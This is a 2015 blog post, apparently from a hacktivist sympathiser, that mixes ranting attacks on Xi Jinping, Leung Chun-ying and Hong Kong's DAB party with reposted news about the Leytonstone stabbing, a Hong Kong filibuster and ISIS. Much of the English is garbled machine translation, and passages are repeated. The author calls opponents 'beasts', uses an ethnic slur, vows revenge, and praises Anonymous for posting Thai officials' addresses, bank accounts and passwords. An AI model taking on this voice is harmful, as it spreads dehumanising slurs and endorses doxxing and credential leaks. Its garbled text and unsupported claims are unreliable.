
 *-Update[04/12-2015]- Today Hong Kong's Legislative Council just as like as -...Corrupt regime in Thailand, Hong Kong - Formed faction "DAB" - built the establishment faction is by the dictatorship, authoritarian as like the mainland monster Xi Jinping, the instruction of Chi na slaves beast thief Wolf Leung Chun-ying, corruption and collusion in the darkness of self-interest sub-stealing government! The local Hong Kong residents to pay tax treasury!Mainland China-slaves beast thief Wolf Leung Chun-ying and Formed faction "DAB" arbitrarily take over Hong Kong people tax treasury fund squander on " great ( pay-over )white elephant" projects of garbage Mainland railway , machine, etc..."excess pay" places "wasting building"!-
*-Update[04/12-2015]- Today Hong Kong's Legislative Council just as like as -...Corrupt regime in Thailand, Hong Kong - Formed faction "DAB" - built the establishment faction is by the dictatorship, authoritarian as like the mainland monster Xi Jinping, the instruction of Chi na slaves beast thief Wolf Leung Chun-ying, corruption and collusion in the darkness of self-interest sub-stealing government! The local Hong Kong residents to pay tax treasury!Mainland China-slaves beast thief Wolf Leung Chun-ying and Formed faction "DAB" arbitrarily take over Hong Kong people tax treasury fund squander on " great ( pay-over )white elephant" projects of garbage Mainland railway , machine, etc..."excess pay" places "wasting building"!--Update - [02/12-2015] - By sharing the great chivalrous Anonymous "AnonRogue" the most accurate information, all kinds of the (last) analysis, maybe must to loaded more to make the reader to figure out the same by the great chivalrous Anonymous "AnonRogue" as the most accurate information share the main focus! Authoritarian cunning mainland demons Xi Jinping slander of Turkey!- Is you Xi Jinping = this a cunning devil still can face to Putin,Mr.??!-Also Thanksgiving~
-更新-[02/12-2015]-由偉大俠義匿名" AnonRogue "的最準確資訊的分享,上文的各式分析可能還未令讀者弄清楚!加載同樣由偉大俠義匿名" AnonRogue "的最新最準確資訊的分享!土耳其被大陸獨裁狡猾妖魔習近平污蔑了!-虛偽極,,沒有誠信習近平獸,欺騙俄羅斯總統普京先生的謊言??!-Also Thanksgiving~-[01/12-2015]Update- From the great chivalrous Anonymous '' AnonRogue '' tribes - to find the most authentic evidence, citing the {ntdtv.com} detailing News: "Malaysia Airlines MH370 missing alarming news!"-
- [01 / 12-2015] Update- De la grande Anonyme chevaleresque '' Les tribus 'AnonRogue' - pour trouver la preuve la plus authentique, citant l'Nouvelles {}
 ntdtv.com détaillant: "Malaysia Airlines MH370 nouvelles alarmantes manquant!"-
ntdtv.com détaillant: "Malaysia Airlines MH370 nouvelles alarmantes manquant!"-- [01 / 12-2015] Update- Dari Anonymous sangat sopan hebat '' puak-puak 'AnonRogue' - untuk mencari bukti yang paling sahih, memetik Berita {ntdtv.com} memperincikan: "Malaysia Airlines MH370 berita membimbangkan hilang" -
- [01/12-2015] 從這位偉大俠義匿名''AnonRogue ''的部落-找尋最真實的證據,引用了{ntdtv.com}詳述新聞:"馬航MH370失蹤出現驚人新消息!"-
- [01 / 12-2015] Update-С большим рыцарским Anonymous ''- '' AnonRogue племен - найти самые подлинные доказательства, ссылаясь на {} ntdtv.com подробно Новости: "Malaysia Airlines MH370 отсутствует тревожная новость"-
‘You ain’t no Muslim bruv’: Britain unites in rejection of Leytonstone attacker - http://www.independent.co.uk http://www.independent.co.uk/news/uk/crime/you-ain-t-no-muslim-bruv-britain-unites-in-rejection-of-leytonstone-tube-station-attacker-a6762211.html …
‘You ain’t no Muslim bruv’: Britain unites in rejection of Leytonstone Tube station attacker
‘True Muslims don’t try and kill innocent bystanders’
Police are treating it as a terrorist incident after the attacker purportedly suggested he acted in revenge for British air strikes on Isis in Syria, launched after a vote in the Commons just three days earlier.
And after a man could be heard in videos of the incident shouting “you ain’t no Muslim bruv” at the suspected attacker, the phrase has become a unifying call among people condemning the attack on social media.
The phrase became the top-trending hashtag on Twitter across the UK on Sunday morning, used by Muslims and non-Muslims alike to denounce hate.
Zeshaan Ali wrote on Twitter: “Whoever kills a person [unjustly]…it is as though he has killed all mankind.” (Qur’an, 5:32) #YouAintNoMuslimBruv.”
Another user, Paul Singh, said: “Never have I been prouder to be a #Londoner #YouAintNoMuslimBruv.”
Video shows Leytonstone suspect arrested.
And S Zafar Abbas said: “#YouAintNoMuslimBruv proud to be British today with all the positive responses to hate.”
Others, particularly proud Londoners, praised the hashtag itself – and Russ Burt said: “#YouAintNoMuslimBruv - one man does more for community cohesion with one sentence than any government initiative.”
Writing on Facebook, an Australian who was in the station at the time described what it was like to be caught up in the attack.
According to a post by his friend Mark Di Stefano, a Buzzfeed journalist, the witness said: “I was literally 20m away and saw people screaming and running away. F****** hectic.
“The psycho stabbed some guy in the neck and terrified hundreds. This isn’t some sick religious group gaining strength, it’s just some fucking lunatic.
“Don’t give these sick bastards power. Anyone that enjoys life is amazing, anyone that doesn’t bites. Rip it up, we’re legends.”
=====
“你是不是沒有穆斯林bruv”:英國聯合在拒絕萊頓斯通地鐵站攻擊
“真正的穆斯林不要試圖殺死無辜的旁觀者”
犯罪嫌疑人被警方微博/ BigTobzsf限制.
人們走到一起聲討涉嫌萊頓斯通攻擊 ,據說誰高喊“這是敘利亞!”捅死三人一個地鐵站內後。
警方將其視為一個恐怖事件發生後,攻擊者據稱是建議他採取行動是為了報復對伊希斯英國空襲在敘利亞,在下議院剛剛提前三天進行表決後推出。
而之後一個人可以聽到的事件大喊“你是不是沒有穆斯林bruv”的疑似攻擊的視頻,這句話已經成為人們譴責對社交媒體的攻擊之間的統一調用。
這句話成為了全英國的Twitter上向的包括hashtag在星期天早晨,用穆斯林和非穆斯林都譴責仇恨。
Zeshaan阿里在Twitter上寫道:“凡殺一個人[不公正] ...這是因為,雖然他殺害了全人類。”(古蘭經,5時32分)#YouAintNoMuslimBruv“。
另一位用戶,保羅·辛格說:“我從來沒有被Bill Simmons感到驕傲是一個#Londoner #YouAintNoMuslimBruv。”
和S紮法爾阿巴斯說:“#YouAintNoMuslimBruv自豪的是今天英國的所有積極回應恨。”
其他人,特別驕傲倫敦, 讚揚了包括hashtag本身 -和拉斯伯特說:“#YouAintNoMuslimBruv -一個人做更多的社區凝聚力有一句比任何政府的舉措”.
寫在Facebook上,澳大利亞是誰在車站的時候說明是什麼樣子被捲入了襲擊。
據後由他的朋友馬克·斯蒂法諾 ,一Buzzfeed記者,目擊者說:“我是從字面上20米路程,看到人們尖叫著逃跑。 ˚F******忙碌。
“在心理被刺中頸部和驚恐的數百一些人。 這是不是有些病態宗教團體獲得力量,它只是一些他媽的瘋子。
“不給這些患病混蛋力量。 任何人,享受生活是驚人的,任何人都不會叮咬。 撕了,我們的傳說“。
=====
http://hk.apple.nextmedia.com/realtime/news/20151206/54507064
[23] network hairy fb Thousand speak
|
"Keyboard fronts" against Rights Amendment Bill was held yesterday afternoon the streets mind trick, often hairy part of the participants was suddenly accused of filibustering this reason there is no motion in the Legislative Council Neirab of LSD Legislative Councillor Leung Kwok-hung, he has promised to submit to clarify the spot about 900 amendments Wong Yuk-man filibuster together, but still surrounded by those who were part of the participants, and later on the Internet continues to accuse someone not long-haired Labrador. Longhaired yesterday detailed response in their facebook event, stressed submit amendments certainly is one way, but not only submit the amendment Raab, more importantly, is the second reading of the lengthy discussion among the speakers, Wong Yuk-man had asked him to submit amendments Youmao case, he said there was no submission, Wong Yuk-man it means to be applied due to eye surgery, it is hard when the shock Raab, "canal (Wong Yuk-man) asked me a drainage system all child 齐拉布 you agree, I have promised to the left canal. I promise left Yumin wild Department always effective, I, together with the Department of Drainage a Qila Bu. "
Longhaired in fb refers constantly to speak on the motion or the amendment debate, each can speak 15 minutes, until no Member wishes to speak, will enter vetting namely itemized bill on the amendment and vote, but before the Legislative Council cut cloth, limit debate time. Thus, as each netizens referred solely to vote against and not stop Bill is passed, while Raab also one day be cut cloth, to leave regulation must rely on extra-parliamentary mass movement to make the point, but in favor (of all the members of 70 that fewer than 36 Members voted in favor), or there is a strong public opinion forced the government to withdraw regulations.
Longhaired yesterday said: "I was asked the meeting will Raab, I asked him the meeting would suspect others meals a generous heart for their generous Nuisance performance confidence, I know I'll Rab Rab may not be able to stop!! according to a draconian through, just as other Raab same, because the Legislative Council to change the surface structure caused by corruption generous generous royalist effect, rely on the mass movement, rather than inside the Legislative Council Legislative Council just tie a dispute platform, Hard to win and tie a generous platform. "
When the matter yesterday when the source mind trick, the occupation had arrested "four eyes brother" Cheng Kam full statement claimed that the Council had to Wong Yuk-man willing to propose 903 amendments to this bill, "Raab" and urged "the self-proclaimed radical democrats such as People Power, LSD "to be filibustering to prevent draconian by the presence of long-haired immediately came to grab the microphone, Wong Yuk-man in Labrador during anti means in fact often not in parliament, namely surrounded by some of the participants who require long-haired say whether Raab, there was chaos , surrounded by hairy finger twice already agreed to join Wong Yuk-man, "Raab" ranks "(Yumin) Fathom day I come out and walk press with finger, then top drainage scared Wu Zhu, assistant Raab told me, I promise Zo le already" He is still eligible for release, and finally he has to leave by the police escort boarding.
Chase real thing burst size city that like Apple [site] FB!
=====
http://hk.apple.nextmedia.com/realtime/news/20151206/54507064
 【網絡23條】長毛fb千字文講拉布:要拉倒惡法須靠群眾運動
【網絡23條】長毛fb千字文講拉布:要拉倒惡法須靠群眾運動
「鍵盤戰線」昨午舉行反對版權修訂條例街頭記招,經常在立法會內拉布的社民連立法會議員梁國雄長毛突然被部分參加者指控沒有為此議案拉布,他即場澄清已答 應提交了約900個修正案的黃毓民一起拉布,但仍遭部分參加者包圍者,之後又有人在網上繼續指責長毛不拉布。長毛昨在其facebook詳細回應事件,強 調提交修正案當然是其中一個辦法,但拉布並非只提交修正案,更重要的就是當中的二讀討論中進行冗長發言,黃毓民已問他有冇提交修正案,他稱沒有提交,黃毓 民就表示因隻眼要施手術,驚拉布時很辛苦,「佢(黃毓民)就問我係唔係同埋佢一齊拉布,我已經答應左佢。我答應左毓民野係永遠都有效,就係我會同佢一齊 拉布」。
長毛在fb指,就議案或修正案不斷發言辯論,每次可發言15分鐘,直至沒有議員希望發言,就會進入議決程序即就修正案及議案逐項 表決,但年前立法會剪布,限制辯論發言時間。因此正如各網民所指單靠投反對票並不能阻止條例通過,而拉布亦終有一日被剪布,要拉倒條例必須靠議會外的群眾 運動,使贊成票點不過(全體議員為70名,即少於36名議員投贊成票),或者有強大民意迫使政府收回條例。
長毛昨日說:「有人問我會唔會 拉布,我問佢會唔會食飯﹗懷疑他人嘅心係一種對自己冇信心嘅表現,我一定會拉布!我知道拉布未必能夠阻止到依個惡法通過,就正如其他拉布一樣,因為要改變 立法會入面嘅腐敗結構造成嘅保皇效應,要靠群眾運動,而不是對立法會裡面。立法會只不過係一個爭議平台,而且係一個好難贏嘅平台。」
事 源昨日記招時,曾於佔領行動被捕的「四眼哥哥」鄭錦滿發言時聲稱,立法會只得黃毓民願意就此議案提出903項修訂「拉布」,促請「自命激進民主派例如人民 力量、社民連」加入拉布,防止惡法通過,在場的長毛隨即上前搶咪,反指黃毓民在拉布其間其實經常不在議會內,即被部分參加者包圍,要求長毛表態是否拉布, 場面混亂,長毛兩度向包圍者指已答允黃毓民加入「拉布」行列,「(毓民)噚日嚟搵我,話佢驚頂唔住,叫我幫手拉布,我應承咗嘞已經」,仍不獲放行,最後他 要由警察護送登車離開。
追實城中突發大小事,即 like 蘋果【現場】FB!
=====

- Today Hong Kong's Legislative Council just as like as -... Corrupt regime in Thailand, Hong Kong - Formed faction "DAB" - built the establishment faction is by the dictatorship, authoritarian as like the mainland monster Xi Jinping, the instruction of Chi na slaves beast thief Wolf Leung Chun-ying, corruption and collusion in the darkness of self-interest sub-stealing government! The local Hong Kong residents to pay tax treasury! Mainland China-slaves beast thief Wolf Leung Chun-ying and Formed faction " DAB "arbitrarily take over Hong Kong people tax treasury fund squander on" great (pay-over) white elephant "projects of garbage Mainland railway, machine, etc ..." excess pay "places" wasting building "! -
- Hong Kong's Legislative Council today just like -... Corrupt regime in Thailand, Hong Kong people built the establishment faction is by the dictatorship, authoritarian mainland monster Xi Jinping, the instruction of their slaves beast Leung Chun-ying, corruption and collusion in the darkness of self-interest sub-stealing thief Wolf government! The local Hong Kong residents to pay room tax savings SHE arbitrarily take over Hong Kong people squander room SHE tax on "white elephant" projects of railway Mainland garbage, machine, etc. .. excess drinking places "wasting building" savings! -
"Manland Continental vicious dictatorship, authoritarian monster Xi Jinping and cunning his slaves" coward "beast Leung Chun-ying,
And a group of people banditry Built " DAB " now misappropriation of property outside of Hong Kong people,
Blockade actually emulate Communist mainland and Thailand set up a name for the corrupt regime [23] network retrogression corruption ordinances,
Visible Hong Kong's Apple Daily news reports.
This demon behavior:
When would the international tribunal, freedom and democracy to the Head of State denounced them as "beasts as not " them??!
Just happened in the dark conscience,, corrupt the government of Thailand,
It was the Thai people collective denounce!
 Chivalrous Anonymous projecting force to "aid people",
Chivalrous Anonymous projecting force to "aid people",The Thailand government group of the beast "dog party" name, address, phone, title, e-mail, as well as bank credit accounts and passwords are published on the public web!
In which national, how to treat the people, there will be corresponding results?!!
Chivalry anonymous way to tell the people everything real thing, but also for everyone, who has been hurt human rights - "justice"! -
Mr. Liang Guoxiong in Hong Kong continuously for support Hong Kong people to "fight in the end of the Human Right!"
More is the continent of the Liaison Office, mainland Travel Office, mainland Hybrid "Ministry = Foreign Affairs , the Central Daily News, People's Daily, World Journal, Universal daily newspaper, Wen Wei Po, etc .. mouthpiece of the Communist Party of slaves, indifferent tongued, Poison tongue framed!
Thief wolf Leung Chun-Ying and its corruption and incompetence of " DAB" establishment faction "Lick Communist Chrysanthemum" evil party. -
False accusation against Mr. Liang Guoxiong, causing him behind bars!
So this kind of dark filthy beast acts of corruption mainland monster Xi Jinping!
Which one was need next to be patient??!~
As a person,
In conscience and swastika conscience,
Must can not let this happen again!
Then when are the International tribunals, human rights organizations, will seizure the beast behavior of these extremists!?
In Germany, the Berlin Wall fell, so many people feeling free living in today,
Let people remember the results of the dictatorship's violent regime!
President Chancellor Merkel, in the grand anniversary commemoration of countless people's hearts to lead a new generation to enjoy freedom and democracy!
Russia President Putin,Mr. he has to protect the people! Led the warrior, the army , wiped out the evil terrorists ISIS impeccable!
President of France, Mr. Francois Outlander released world together,
led army attack "inhuman" ISIS extreme terrorists killed countless innocent lives!
In Syria strewn with dead bodies, Kurdish soldiers witnessed countless children a new "food botulinum bacterial" invasion,
Appear...in their weak eroded different parts of their body, so that a lot of body parts inflamed wounds!
Such a scenario with Chi na devil abused seizure of their own mainland people,
It is the same vicious criminal acts as the " ISIS "!
Our US President Obama,Mr., except cordial, Be very hard to build an excellent system!
In 2015,, chivalrous great Anonymous told us,
In the world everything of real things,
Who to hurt and killed the peoples??!
Will issued the largest complaint in every city!
Or against those - unjust, uncivilized, unfair, the shame of the demon, they must pay the price of sin to their acts!
Revenge will surely come..!!
Small as dust, Melody.Blog not fear of evil..
#OpISIS #Opchina #ophongkong #OpThailand #Op_Tibet@TrueTibet
=====
"兇狠狡猾大陸獨裁,專制妖怪習近平和其奴隸"懦夫"畜牲梁振英
,及一班賊黨民.建.聯.現在盗用香港人民的財產之外,
竟然仿效大陸共產黨和泰國的腐敗政權設立一條名稱為【網絡23條】的封鎖倒退腐敗的規條,
可見香港蘋果日報的新聞報導.
這種惡魔行為:何時得到國際法庭,自由民主的國家元首來斥責他們是"畜牲也不如"呢??!
剛剛發生在黑暗腐敗的泰國沒良知沒道德的政府,
它被泰國人民集體追究和聲討!
俠義匿名伸出"援助人民"的力量,
把這群畜牲的"狗黨"名字,地址,電話,職銜,電郵,以至銀行信用賬戶及密碼都公佈於大眾網絡上!
一個國家怎麼樣對待他的人民,便有相應的結果!!
 俠義匿名道盡一切真實的事情,也為每一個被傷害人權的人"討回公道"!-
俠義匿名道盡一切真實的事情,也為每一個被傷害人權的人"討回公道"!-梁國雄先生在香港地區不斷的為了香港人們"抗爭到底"!
更被大陸的中聯辦,中旅辦,大陸雜交部=外交部,中央日報,人民日報,世界日報,環球日報,文匯報,..等等共產黨奴隸喉舌,冷漠毒舌撰文誣陷!
賊狼梁振英和其貪污無能建制派民.建.聯."舔共菊"孽黨-誣告陷害梁國雄先生,致他身陷囹圄!
這麼樣污穢不堪的黑暗腐敗的畜牲行為!
那個人要忍耐得下,
身為一個人,
在良知和卍道徳下,
不能絇讓這種事情再發生!
國際法庭,人權組織,何時才把這些如極端份子行為的畜牲扣押,判罪!
德國栢林圍牆的倒下,令無數在現今生活的人們,
牢牢的記住了獨裁專制者的暴力政權的糜瀾結果!
黙克爾總理在盛大的紀念週年帶領無數人們的心靈享往自由民主的新世代!
俄羅斯普京先生也率領保衛人們的軍隊,殲滅罪惡昭著ISIS恐怖份子!
法國總統法蘭索瓦·歐蘭德先生公佈世界同心協力,
共同殲滅泠血,"不人道",不懂後悔的ISIS極端恐怖份子殺害無數無辜的生命!
在敍利亞橫屍遍野,庫爾德族戰士親歷無數兒童被一種新型的"食肉毒箘"侵入,
致令他們弱小的身體出現不同部份被侵蝕,以致身體各部份出現很多紅腫的傷口!
這樣的情景跟支那魔鬼虐待他的人民,
簡直是一樣的兇狠惡毒!
我們的美國總統奧巴馬先生除了親切,還很努力的為人們建設優良的制度!
在2015年,,俠義偉大匿名告知我們,
世界的一切真實的事物,
我們要為受到傷害的人們,發出最大的伸訴!
或對付那些-不義,不文明,不公平,不知恥辱的惡魔,要它們付出罪惡行為的代價!
報復一定會跟著來!!

渺小如麈 Melody.Blog不畏強權..
#OpISIS #Opchina #ophongkong #OpThailand #Op_Tibet@TrueTibet
=====
*-Update[04/12-2015]- Today Hong Kong's Legislative Council just as like as -...Corrupt regime in Thailand, Hong Kong - Formed faction "DAB" - built the establishment faction is by the dictatorship, authoritarian as like the mainland monster Xi Jinping, the instruction of Chi na slaves beast thief Wolf Leung Chun-ying, corruption and collusion in the darkness of self-interest sub-stealing government! The local Hong Kong residents to pay tax treasury!Mainland China-slaves beast thief Wolf Leung Chun-ying and Formed faction "DAB" arbitrarily take over Hong Kong people tax treasury fund squander on " great ( pay-over )white elephant" projects of garbage Mainland railway , machine, etc..."excess pay" places "wasting building"!-#OpISIS #Opchina #ophongkong #OpThailand #Op_Tibet@TrueTibet ]]---Update[04/12-2015]-今天香港地區的立法會便如-泰國的腐敗政權,香港建制派民.建.聯.便是由獨裁,專制大陸妖怪習近平, 指令其奴隸畜牲梁振英,勾結的黑暗私利貪污分賊贓的賊狼政府!把香港本土居民繳納厙税房的積蓄,任意揮霍在"大白象"內地垃圾工程的鐵路,機埸..等等的 多餘"虛損建設"上謀奪香港人民的厙税房的積蓄!-#OpISIS #Opchina #ophongkong #OpThailand #Op_Tibet@TrueTibet]]-http://melody-free-shaing.blogspot.com/2015/12/0112-2015update-from-great-chivalrous.html
===Melody.Blog===Angry===>/
===######################################################
AnonRogue38 分鐘前
Germany Preps Planes to Join War Against ISIS (via NewsfusionApps #ISISWatch) http://www.youtube.com/watch?v=LqgxCdEvWok&feature=youtube_gdata …
Islamic State Recruiting ‘City Wolves’ For ‘Guerrilla War In America’
Doug Saunders/Los Angeles News Group via AP.4 Dec 2015Washington, DC.
Terrorism and Middle East expert Erick Stakelbeck joined Sirius XM’s Breitbart News Daily host Stephen K. Bannon today to discuss ISIS’s trail of terror from France, Belgium and on to the United States.
“What ISIS wants to do is basically turn American and European cities into guerrilla war zones where you’re seeing a San Bernardino type of attack, you’re seeing a Paris style of attack, a Boston Bombing style of attack on a regular basis,” said Stakelbeck, who is also the author of “ISIS Exposed: Beheadings, Slavery, and the Hellish Reality of Radical Islam.”“That’s the blueprint, that’s the goal,” added Stakelbeck, “because that’s what they’re saying.”
“ISIS is saying to every Muslim in the U.S. in Europe, become ‘city wolves,’ is what they call them. Rise up and become a one man, or a one woman Jihad,” he concluded.
Stakelbeck went on to speculate as to “who trained” the terrorists that struck in San Bernardino and where they were getting their money. “I think these are questions we’re going to learn a lot more about in the coming days.”
Breitbart News Daily can be heard on Sirius XM Patriot channel 125 weekdays from 6AM to 9AM EST.
The entire interview with Erick Stakelbeck can be heard below.
===

伊斯蘭國家招募“城市狼”對於'游擊戰爭在美國“
通過AP道格·桑德斯/洛杉磯新聞集團.
2015年12月4日 華盛頓.
恐怖主義和中東問題專家埃里克Stakelbeck加入Sirius XM公司的布賴特巴特新聞日報主機今天斯蒂芬K.班農從法國,比利時和美國討論恐怖ISIS的踪跡。
“ISIS希望做的是基本上把美國和歐洲城市到游擊戰爭地帶你看到一個聖貝納迪諾類型的攻擊,你看到攻擊的巴黎風格,進攻定期波士頓轟炸式的, “Stakelbeck,誰也對筆者說”ISIS暴露:斬首,奴隸制,與激進伊斯蘭的地獄般的現實 “。“這是藍圖,是我們的目標,”補充Stakelbeck,“因為這是他們在說什麼。”
“ISIS的話語,每一個穆斯林在美國,在歐洲,成為'狼市”,是他們給他們打電話。 站起來,成為一個男人,或一個女人的聖戰,“他總結道。
Stakelbeck繼續推測出“誰訓練”襲擊聖貝納迪諾和他們在那裡得到他們的錢的恐怖分子。 “我認為,這些都是我們要學習更多有關在未來幾天的問題。”
布賴特巴特新聞日報可以聽到天狼星XM愛國者頻道從早上6點125平日上午9點EST。
與埃里克Stakelbeck整個面試可在下面聽到。
You have not provided a valid SoundCloud URL. Learn moreabout using SoundCloud players.
===

AnonRogue 已轉推
AnonRogue50 分鐘前
ISIS member Anatoly Zemlyanka dubbed the Russian Jihadi John revealed (via NewsfusionApps #ISISWatch) http://www.dailymail.co.uk/news/article-3345967/Russian-Jihadi-John-unmasked-ISIS-executioner-Christian-mum-ran-kitchenware-shop-bad-pupil-flunked-exams-reveals-former-teacher.html
Russia's 'Jihad Vlad' unmasked: ISIS executioner was the son of a Christian mother and was a 'bad pupil' who flunked his exams
- Anatoly Zemlyanka, 28, beheaded countryman Magomed Khasiev in Syria
- Born in Noyabrsk, Zemlyanka brought up Christian and converted to Islam
- Ex-teacher described him as very ordinary, adding 'He wasn't a hooligan'
- Zemlyanka, on Russia's federal wanted list, went to Syria with a girlfriend
The ISIS executioner who beheaded a suspected Russian spy in Syria was 'a bad student', his former school teacher said today.
Anatoly
'Tolya' Zemlyanka is being dubbed 'Jihad Vlad' after he murdered
countryman Magomed Khasiev - and declared war on Moscow.
Zemlyanka,
28, told Russia president Vladimir Putin: 'Here today, on this blessed
land, the battle [against Russia] begins. We shall kill your children
for every child you've killed here.'
Scroll down for video
First picture: The ISIS executioner
who beheaded a fellow Russian has been named as Anatoly Zemlyanka. Born
in Noyabrsk, Siberia, Zemlyanka is the son of a Christian mother who ran
a kitchenware shop
Unmasked: The Russian jihadi, 28, beheaded countryman Magomed Khasiev, who was accused of being a spy
Born
in Noyabrsk, Siberia, 230 miles south of the Arctic Circle, Zemlyanka
is the son of an Orthodox Christian mother who ran a kitchenware shop
while he was growing up.
Svetlana
Zemlyanka, 53, who had at least one other son, closed the store selling
cutlery, crockery, glassware and ceramics, three years ago.
A
former teacher at Noyabrsk's school number three described Zemlyanka as
an unremarkable pupil whose exam results were 'satisfactory at very
best'.
'He was a bad student. His average score was, let's say, unsatisfactory or, at the very best, satisfactory,' they said.
'He wasn't a hooligan, quite the opposite, demure, and very ordinary.'
Zemlyanka,
who is on Russia's federal wanted list, is said to have become a Muslim
and founded a local Islamic organisation called Iskhan, which was
banned by a court order.
He attended Thai boxing classes for two years before he left for Syria, reportedly with a girlfriend.
Local
coach Oleg Zinner at Baylun sports club, said: 'He wasn't a regular. He
came from to time. He is a handsome tall guy, very muscular, but as a
sportsman he turned out to be quite weak, rotten.
'Other
guys would pull themselves together after a defeat, and rush to fight
back. But he wasn't that kind. Not a fighter's character. He would come
time to time, sometimes he wouldn't be seen for a while.'
Zemlyanka
became Russia's most wanted this week when he murdered Chechen loyalist
Khasiev as he knelt next to a lake near what is thought to be the ISIS
de-facto capital, Raqqa.
Khasiev
was born in Chelyabinsk, in the Russian Urals mountains but orphaned
aged nine and raised by adoptive parents in Chechnya.
The
following year he became a Muslim and went on to study law at Maykop
Polytechnic college, in the small Russian region of Adygea.
Khasiev
- born Yevgeny Yudin before taking the name of his adoptive mother - is
said to have ended up in Syria after being recruited by Russia's
Federal Security Service, the FSB.
In
February last year he was caught in possession of prescription
medication, lyrica pills, and was known to have links to drug dealers.
Khasiev is said to have done a deal with the FSB to avoid prosecution,
it is claimed.
He was then sent to ISIS via Turkey and given the intelligence services information from behind enemy lines.
Khasiev's
adoptive mother has told how she rescued him from an orphanage and gave
him a new life in Chechnya - but also how he defied her opposition to
him travelling to Syria.
Fighter: Zemlyanka did Thai boxing
classes back home before he left for Syria. His trainer told MailOnline:
'As a sportsman he turned out to be quite weak. He wasn't a fighter'
Family: Mother of Zemlyanka, Svetlana,
who is an orthodox Christian and ran a kitchen shop selling ceramics
and cutlery, which closed three years ago
School days: His former teacher
described him as 'bad pupil', adding his exam results were 'satisfactory
at very best' and said he was 'demure, and very ordinary'
The FSB has not given details on whether Khasiev was spying on terrorists and reporting back to Moscow.
Sources have played down the claims without issuing an outright denial.
It
was also revealed Khasiev - who posted pictures of grenades on his
social site - had a half brother called Alexey who serves in the Russian
military potentially fighting the terrorist threat.
Khasiev's
mother Markha Khasiyeva said: 'He lost his parents when he was a child,
and was put in an orphanage, Gvardeysky orphanage where we took him
from.'
She was childless and raised the Chelyabinsk-born orphan with her elderly father.
'We really liked him: he was an honest, good, kind, thoughtful boy,' she said.
'In school he had a lot of good friends.'
'Today we found out about his feats. We're shocked, I even have nothing to say.'
She
said: 'I lived with my old father, and he decided that there should be
someone to look after me when I get old, as I was looking after him.
'He made a decision to adopt him and even gave him his name. My father loved him a lot.
'My older family and I always stood up for him.
'We never betrayed him.
'He was honest, very honest. I trusted him.'
Undercover: Magomed Khasiev, pictured, was rescued by his adoptive mother from an orphanage and given a new life in Chechnya
Orphan: Khasiev's (pictured) adoptive
mother Markha Khasiyeva said that she knew nothing of her son being with
ISIS, or whether or not he was working as a spy
She
revealed that he had been in contact less with her the past year or so,
saying he deliberately did not tell her about going to Syria, knowing
she would not approve.
'We stayed in touch while he was studying,' she said.
'The last time I saw him in summer... autumn, when he came to see us.'
Asked
if she knew he had travelled to join terrorists fighters - whether or
not he was working for the FSB in doing so - she said: 'No, of course we
didn't know.
'He
was afraid even to talk about it, he never ever said anything about it.
Of course, how would he say that? He knows I am against all such things
so he hasn't told me. He always said, 'You will never be ashamed of me.
Whatever you hear, I'll never blacken your family'.
'I just found out about it. I couldn't believe it.
'My neighbour told me.'
She watched the video but not the hideous footage showing the execution.
'He
introduced himself there - name, family name, who was he working as, I
saw this but I didn't see how he was killed,' she said.
'We stayed in touch as long as we could.
'Until he made us understand that it shouldn't be done.'
'Spy': Chechen leader Ramzan Kadyrov admitted today that Khasiev could indeed have been an informer for Russian secret services
Chechen
leader Ramzan Kadyrov said today Khasiev could have been an informer
for Russian secret services - while laying blame for his capture and
murder with the West - claiming: 'We can say with some certainty that in
this case there is a trace of the CIA.'
The
ally of Vladimir Putin claimed that 'Western intelligence agencies'
share with the leadership of the Islamic State 'data on persons who can
perform certain tasks' for the Moscow secret services.
'The
murder of Magomed Khasiev is a propaganda campaign by Ibliss gang
(ISIS) and their patrons among Western intelligence agencies,' he
said.
===
俄羅斯的“聖戰弗拉德”暴露無遺:ISIS劊子手是基督徒母親的兒子,是個“壞學生”誰不及格他的考試
- 阿納托利Zemlyanka,28,斬殺同胞Magomed Khasiev在敘利亞
- 出生於諾亞布爾斯克,Zemlyanka提出了基督教,並改信伊斯蘭教
- 前老師形容他是很普通的,加上'他不是一個流氓“
- Zemlyanka,在俄羅斯聯邦的通緝名單,去了敘利亞與女友
該ISIS劊子手誰斬殺了疑似俄羅斯間諜在敘利亞是“壞學生”,他以前學校的老師今天說。
阿納托利“Tolya”Zemlyanka被稱為'聖戰弗拉德“後,他殺害的同胞Magomed Khasiev - ,並宣布對莫斯科的戰爭。
Zemlyanka,28,告訴俄羅斯總統普京:“今天在這裡,在這個福地,戰鬥[針對俄羅斯]開始。 我們將殺死你的孩子,你在這裡殺了每一個孩子。“
向下滾動視頻
第一張圖片:ISIS的劊子手誰斬殺了俄羅斯同胞被任命為阿納托利Zemlyanka。 出生於諾亞布爾斯克,西伯利亞,Zemlyanka是一個基督教的母親誰跑一廚具店的兒子
東窗事發:俄羅斯聖戰,28,斬殺同胞Magomed Khasiev,誰被指控為間諜
出生於諾亞布爾斯克,西伯利亞,北極圈以南230英里Zemlyanka是一個正統基督徒母親誰跑了一個廚具店,而他長大的兒子。
斯韋特蘭娜Zemlyanka,53,誰曾在至少一種其他的兒子,關閉了商店銷售餐具,陶器,玻璃器皿,陶瓷,三年前。
在諾亞布爾斯克的學校排名第三的一位老師描述Zemlyanka作為一個不起眼的學生,其考試成績“滿意在最好的”。
“他是一個壞學生。 他的平均得分是,比方說,不滿意或在最好的,滿意的,“他們說。
“他不是一個流氓,恰恰相反,嫻靜,也很普通。”
Zemlyanka,誰是俄羅斯聯邦的通緝名單,據說已經成為一個穆斯林,並成立了一個當地的伊斯蘭組織,名為Iskhan,它被禁止通過法庭命令。
他參加泰拳班前兩年他離開敘利亞,據說有一個女朋友。
本地教練奧列格·青納在Baylun體育俱樂部,說:“他是不是有規律的。 他來自於時間。 他是一個英俊的高個子,肌肉非常發達,但作為運動員,他竟然是相當薄弱,爛了。
“其他人會失敗後一起拉自己,急於反擊。 但他不是那種。 不是一個戰士的性格。 他會不時地,有時他會不會有一段時間觀察。“
Zemlyanka成為俄羅斯最想要的這個星期,當他被謀殺的車臣勤王Khasiev他跪旁邊靠近,她被認為是ISIS事實上的資本,Raqqa湖。
Khasiev出生於車里雅賓斯克,俄羅斯烏拉爾山脈, 但孤兒九歲和養父母在車臣提高。
第二年,他成為了一名穆斯林,並繼續學習法律,在邁科普職業技術學院,在阿迪格共和國的小俄羅斯地區。
Khasiev -出生的葉夫根尼·尤金以他養母的名字前-據說已經結束了在敘利亞被招募的俄羅斯聯邦安全局(FSB)之後。
